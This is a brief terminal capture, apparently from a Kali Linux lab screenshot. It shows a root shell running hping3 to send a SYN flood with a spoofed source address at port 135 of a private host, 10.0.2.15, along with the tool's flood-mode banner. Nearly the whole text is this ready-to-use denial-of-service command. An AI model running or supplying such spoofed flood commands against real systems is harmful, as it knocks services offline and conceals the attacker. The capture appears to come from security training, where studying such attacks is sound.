 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# hping3 -S 10.0.2.15 -a 169.254.83.215 -p 135 --flood
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown